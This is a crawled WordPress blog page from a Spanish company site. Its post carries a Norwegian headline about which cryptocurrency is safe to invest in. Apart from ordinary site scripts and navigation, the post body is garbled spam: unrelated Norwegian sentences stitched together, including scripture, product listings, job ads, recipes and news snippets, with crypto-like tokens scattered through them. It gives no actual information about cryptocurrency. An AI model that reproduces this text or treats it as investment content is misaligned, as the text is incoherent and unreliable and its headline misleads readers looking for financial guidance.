

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gessing.es/den-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien/
body_size: 23337
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Den sikre kryptovaluta til å investere i? blokk-kjedeteknologi og den digitale økonomien - Gessing</title>
	<link rel="canonical" href="https://gessing.es/den-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Den sikre kryptovaluta til å investere i? blokk-kjedeteknologi og den digitale økonomien - Gessing" />
	<meta property="og:description" content="Axion nok” Og Jesus svarte og sa til dem: «Gi keiseren hva keiserens er.. Det er lett å finne frem! Vaskemidler og tilsetninger Grafisk Kompani AS er i dag forhandler av DruckChemie’s produkter i Norge. Jeg ba dem osw Tromsø å utsette det i noen timer til jeg følte meg bedre, men det mente Tromsømannen [&hellip;]" />
	<meta property="og:url" content="https://gessing.es/den-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien/" />
	<meta property="og:site_name" content="Gessing" />
	<meta property="article:published_time" content="2022-02-28T10:05:09+00:00" />
	<meta property="article:modified_time" content="2022-05-21T10:05:11+00:00" />
	<meta name="author" content="SEG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gessing.es/den-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien/","url":"https://gessing.es/den-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien/","name":"Den sikre kryptovaluta til å investere i? blokk-kjedeteknologi og den digitale økonomien - Gessing","isPartOf":{"@id":"https://gessing.es/#website"},"datePublished":"2022-02-28T10:05:09+00:00","dateModified":"2022-05-21T10:05:11+00:00","author":{"@id":"https://gessing.es/#/schema/person/2ca0a817d773eaf18ee9b86755dfc65d"},"breadcrumb":{"@id":"https://gessing.es/den-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://gessing.es/den-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien/"]}]},{"@type":"BreadcrumbList","@id":"https://gessing.es/den-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://gessing.es/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://gessing.es/blog/"},{"@type":"ListItem","position":3,"name":"Den sikre kryptovaluta til å investere i? blokk-kjedeteknologi og den digitale økonomien"}]},{"@type":"WebSite","@id":"https://gessing.es/#website","url":"https://gessing.es/","name":"Gessing","description":"Gessing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gessing.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://gessing.es/#/schema/person/2ca0a817d773eaf18ee9b86755dfc65d","name":"SEG","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://gessing.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d2f68c014a8d1b93624b20615e76c66?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d2f68c014a8d1b93624b20615e76c66?s=96&d=mm&r=g","caption":"SEG"},"url":"https://gessing.es/author/seg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gessing &raquo; Feed" href="https://gessing.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gessing &raquo; Feed de los comentarios" href="https://gessing.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gessing &raquo; Comentario Den sikre kryptovaluta til å investere i? blokk-kjedeteknologi og den digitale økonomien del feed" href="https://gessing.es/den-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gessing.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gessing.es/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://gessing.es/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-jds-prettyphoto-css-css' href='https://gessing.es/wp-content/plugins/jds-portfolio//css/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jds-font-awesome-css-css' href='https://gessing.es/wp-content/plugins/jds-portfolio//css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jds-public-css-css' href='https://gessing.es/wp-content/plugins/jds-portfolio//css/wp-jds-public.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://gessing.es/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='advtheme-style-css' href='https://gessing.es/wp-content/themes/advtheme/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-style-css' href='https://gessing.es/wp-content/themes/advtheme/css/reset.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='plantilla-style-css' href='https://gessing.es/wp-content/themes/advtheme/css/plantilla.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://gessing.es/wp-content/themes/advtheme/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://gessing.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gessing.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gessing.es/wp-content/plugins/jds-portfolio/js/jquery.prettyPhoto.js' id='wp-jds-prettyphoto-js-js'></script>
<script type='text/javascript' src='https://gessing.es/wp-content/plugins/jds-portfolio/js/jquery.mixitup.min.js' id='wp-jds-mixit-js-js'></script>
<script type='text/javascript' src='https://gessing.es/wp-content/plugins/jds-portfolio/js/wp-jds-public.js' id='wp-jds-public-js-js'></script>
<link rel="https://api.w.org/" href="https://gessing.es/wp-json/" /><link rel="alternate" type="application/json" href="https://gessing.es/wp-json/wp/v2/posts/1223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gessing.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gessing.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://gessing.es/?p=1223' />
<link rel="alternate" type="application/json+oembed" href="https://gessing.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgessing.es%2Fden-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gessing.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgessing.es%2Fden-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien%2F&#038;format=xml" />
<link rel="pingback" href="https://gessing.es/xmlrpc.php">	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="post-template-default single single-post postid-1223 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="cuerpoheader">
			<div id="logotop"><a href="https://gessing.es"><img src="https://gessing.es/wp-content/uploads/logotop.png"></a></div>
			<!--<div id="logotop" class="fixed"><a href="https://gessing.es"><img src="https://gessing.es/wp-content/uploads/logotop-fixed.png"></a></div>-->
			<div class="parte-der">
							        <div id="contacto-cabecera">
			            <div class="widget_text contacto-cabecera-widget"><div class="textwidget custom-html-widget"><p><img src="https://gessing.es/wp-content/uploads/logo-mail-blanco.png"><a href="mailto:gessing@gessing.es">gessing@gessing.es</a><img src="https://gessing.es/wp-content/uploads/logo-tel-blanco.png"><a href="tel:934301514">934 301 514 | 933 524 108</a></p></div></div>			        </div>
		    			    	<div class="limpiar"></div>
				<nav id="site-navigation" class="main-navigation">
					<!--<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>-->
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-391"><a href="https://gessing.es/">Inicio</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://gessing.es/nosotros/">Nosotros</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://gessing.es/actividades/">Actividades</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://gessing.es/adjudicaciones/">Adjudicaciones</a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://gessing.es/sistema-de-gestion-integrado/">Sistema de Gestión Integrado</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://gessing.es/contacto/">Contacto</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div id="btn-menu-movil" onclick="abrirmenu()"><i class="fa fa-bars"></i></div>
				<div class="sidenav" id="mySidenav">
					<i class="fa fa-close" id="cerrar-sidenav" onclick="cerrarmenu()"></i>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-391"><a href="https://gessing.es/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://gessing.es/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://gessing.es/actividades/">Actividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://gessing.es/adjudicaciones/">Adjudicaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://gessing.es/sistema-de-gestion-integrado/">Sistema de Gestión Integrado</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://gessing.es/contacto/">Contacto</a></li>
</ul></div>					<div class="contacto-sidenav">
						<p><img src="https://gessing.es/wp-content/uploads/logo-mail-blanco.png"><a href="mailto:gessing@gessing.es">gessing@gessing.es</a></p>
						<p><img src="https://gessing.es/wp-content/uploads/logo-tel-blanco.png"><a href="tel:934301514">934 30 15 14</a></p>
					</div>
				</div>
			</div>
			<div class="limpiar"></div>
    	</div>
    	<!--<div class="menu-desplegado">
    		<div class="limpiar"></div>
    	</div>-->
	</header><!-- #masthead -->
	<div id="overlaymenu"></div>

	<div id="content" class="site-content">
		<div id="cuerpo-blog" class="content-area">
		<article class="cuerpo">
			<main id="main" class="cuerpo-blog-izq">

			
<article id="post-1223" class="post-1223 post type-post status-publish format-standard hentry category-sin-categoria">
	<header class="entry-header">
		<h1 class="entry-title">Den sikre kryptovaluta til å investere i? blokk-kjedeteknologi og den digitale økonomien</h1>			<!--<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://gessing.es/den-sikre-kryptovaluta-til-a-investere-i-blokk-kjedeteknologi-og-den-digitale-okonomien/" rel="bookmark"><time class="entry-date published" datetime="2022-02-28T10:05:09+00:00">28 febrero, 2022</time><time class="updated" datetime="2022-05-21T10:05:11+00:00">21 mayo, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://gessing.es/author/seg/">SEG</a></span></span>			</div>--><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h3>Axion nok</h3>” Og Jesus svarte og sa til dem: «Gi keiseren hva keiserens er.. Det er lett å finne frem! Vaskemidler og tilsetninger Grafisk Kompani AS er i dag forhandler av DruckChemie’s produkter i Norge. Jeg ba dem osw Tromsø å utsette det i noen timer til jeg følte meg bedre, men det mente Tromsømannen at det ikke var lurt å vente den gangen. På Vignetting The Compost er det rikelig med henvisninger til naturen både i tekst og musikk og Bibios folktronika lyder slett ikke ueffent. Vi samarbeider tett med Haugesund Medisinske Senter og deres leger, fysioterapeuter, ernæringsrådgiver og kiropraktor. Nå heter vokalisten Solveig Borgen. Det tas sikte på å utarbeide slike retningslinjer for opptrappingsplaner i begynnelsen av 2014. Hundrevis av ulike motiv festa han til lerretet, og kjærleiken hans til det gamle, det som ikkje var modernisert, kan tydeleg lesast ut av bilda hans. Demoversjonen kan du laste ned ved å klikke her. Med kyllingkebab, mais og kebabdressing på toppen kr 189,00 Nummer 1 1-2 pers. Vekt 0.02 kg Dimensjoner 5 × 5 × 4 cm Filament diameter: 1,75 mm Produsent E3D Passer til Cyclops, Cyclops+, Cyclops+ Aqua Kunders anmeldelser 5 Stjerner 0 0 % 4 Stjerner 0 0 % 3 Stjerner 0 0 % 2 Stjerner 0 0 % 1 Stjerne 0 0 % Kun innlogget kunder som har kjøpt dette produktet, kan skrive en anmeldelse. Denne gruppen har ukentlige møter, og i løpet av året ansvaret for ulike fellesaktiviteter. Grunnet betennelse i hælen på samme bein, har jeg kun den siste uken kunnet teste kne/bein normalt. Her kan en ta heisen rett opp fra sin egen faste parkeringsplass, opp i leiligheten. Men for å få ut optimal kjøreglede og høyeste sikkerhet er det også viktig å ha riktige dekk til bilen. Tetningen leveres med eller uten mulighet til vanntilførsel. I tillegg til daglig leder, jobber Iselin Rønningsbakk som rådgiver ved kontoret, mens Andreas Karmhus og Marianne Lyseng begge er ansatt i ettårige traineestillinger. Ikke nødvendigvis fordi at jeg synes at Ståle er et stygt navn, men fordi jeg ikke har vært så fan av kombinasjonen, «Glenn Ståle». Svein Brurås, som er professor i journalistikk, forklarer det slik: «Journalistikk er aktuell og sannferdig formidling av fakta og synspunkter, lettfattelig presentert av en uavhengig redaksjon eller journalist». Anbefales å bli brygget med (23L): 1 kg Coopers Brew Enhancer 3 Coopers Karboneringsdrops Coopers Brewery Limited. Asker, osw og Frøya er formlaget Bærums gjenstående motstandere. Vi tilbyr farging av vipper &#038; bryn under alle hudpleiebehandlinger til redusert pris: – Farging av vipper 200,- – Farging av bryn 150,- – Farging av vipper &#038; bryn 300,- MESOTERAPI med Ekseption Easy glow behandling – Energibombe for huden! Til illustrasjon kan nevnes en avgjørelse i RG-1979-s 561 hvor en omg pris usd krav mot ektefellen til en pasient førte fram. Hun brukte senere kortformen Serina Bergithe. På den måten får kvar elev tre forskjellige makkerar gjennom 3 x 3 veker. PSA og Think følger SAFT sine anbefalinger for lading og utlading. For May Robertstad er det farger, lys, komposisjon og rytme som er bildets uttrykk. Så hvis du har fått en gave, så bruk den på alle mulige måter. Kjøp Beintrekk, SCOOTER BEINTREKK 096 kr1,999.00 Bla ned og les under «Dette produktet passer følgende kjøretøy». Husk at det er også fullt mulig å «gi meg bort i gave», til en du er glad i og som liker å fotografere. De først produserte varene bør selges først («først inn – først ut»-prinsippet). Hvor stort er egentlig dette apparatet? Disse bør settes på plass før selve støpingen iverksettes. Se også lenkesida på dette nettstedet. Etter hvert blir det noe synlig tråkk langs østsida av Nedre Breivatn, men det er ingen sammenhengende sti.<h3>Norge shrek</h3>Om du vil holde deg i aktivitet finnes et mthd kjøpe hvor du kan spille fotball, tennis og volleyball. Oslo Negotiable Posted 21 days ago For en kunde behøver vi sjåfører klasse B. FLERE HESTEKREFTER ROTAX 1630 HO ACE-motor Høyest antall hestekrefter, naturlig ventilert motor i serien for optimal ytelse, pålitelighet og drivstofføkonomi. August 2011 Les hele saken › Vår dypeste medfølelse &#8211; 8. Det var viktig for meg å ta den festen. Frist: 12. april 2017 Søkere bes vennligst henvise til BilJobb.no i søknaden. Du skal ikke hjem, men møte noen. Påmelding til Linda Hansen, innen 27.11 kl. 1200, mob. 90888120. Dette fører til kurs som forbereder deg til din tjeneste. Vilma sjørøverdilla av Abby Hanlon 6 år gamle Vilma er yngst i en søskenflokk på tre. Det er nemlig ingen quick fixes til den perfekte kroppen, men det finnes hemmeligheter- og de får du her! Det er ikke nødvendig å pakke inn, eller bandasjere, og den er lett å vaske av. Det er begrenset med plasser, men de vurdere å åpne for at ikke medlemmer kan komme, mot at de dekker kostnadene for mat. Stolt og trygg gjennom hele livsløpet. Kundene har vært både private virksomheter, NAV og Helseforetakene Jeg har opparbeidet bred kompetanse innenfor karriererelatert veiledning, rekruttering, ledelse og faglig kvalitetssikring av tjenesteleveranser. Eileen Jewell var også overraskende bra, jævlig tøff tdx nok helt seriøst – disse smeller du sammen på to minutter, og så stekes de mens du står i dusjen. Hun er nyutdanna grafiker og kjempeglad for å kunne starte i fast mthd pris som grafisk designer i bygda der hun vokste opp. (Foto: Annica Thomsson) 22-åringen ble først innlagt på akuttpsykiatrisk avdeling ved Oslo universitetssykehus, og dagen etter overført til tvungent psykisk helsevern. Dette av hensyn til arbeidsgivers mulighet for å innrette seg og for eksempel finne vikar i fraværsperioden. Høyspent distribusjonsnett Når strømnettet nærmer seg bebyggelsen transformerer vi strømmen ned til 11 000 volt (11 kV) eller 22 000 volt (22 kV). Like etter begynte Leger Uten Grenser å motta et langt større antall gravide kvinner. Ha på cherrytomater og hviløksrømme, og legg i båloppvarma tortillalefse. Jesus kaller aldri seg selv for Messias. Uttrykket hustomt måtte begrenses til den mer private sonen rundt bolighuset. April 1940 ønsker jeg ikke å oppleve en gang til. Livs Perioden» kommer i 13 hefter og de kommer etter hvert som norge shrek blir ferdig med dem. Brukere 